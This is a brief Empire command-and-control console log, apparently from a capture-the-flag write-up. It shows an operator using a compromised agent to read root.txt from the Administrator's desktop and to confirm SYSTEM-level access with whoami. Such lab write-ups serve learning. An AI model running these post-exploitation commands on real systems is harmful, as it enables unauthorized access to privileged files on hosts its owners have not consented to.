 (Empire: agents) > interact K14SFZ58
(Empire: K14SFZ58) > cat c:\users\administrator\desktop\root.txt
[*] Tasked K14SFZ58 to run TASK_SHELL
[*] Agent K14SFZ58 tasked with task ID 1
(Empire: K14SFZ58) >
f2544cffb2f1f35b6dbde796848a77e7
(Empire: K14SFZ58) >
(Empire: K14SFZ58) > whoami
[*] Tasked K14SFZ58 to run TASK_SHELL
[*] Agent K14SFZ58 tasked with task ID 2
(Empire: K14SFZ58) >
NT AUTHORITY\SYSTEM
(Empire: K14SFZ58) >